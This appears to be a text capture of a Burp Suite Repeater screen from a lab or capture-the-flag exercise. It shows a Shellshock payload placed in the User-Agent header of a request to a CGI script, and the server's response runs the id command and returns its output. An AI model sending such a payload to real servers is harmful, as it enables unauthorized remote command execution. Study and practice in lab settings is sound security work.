 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; echo; /usr/bin/id
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Dec 2024 11:21:23 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 129
7
8 uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(
dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
9
Search 0 highlights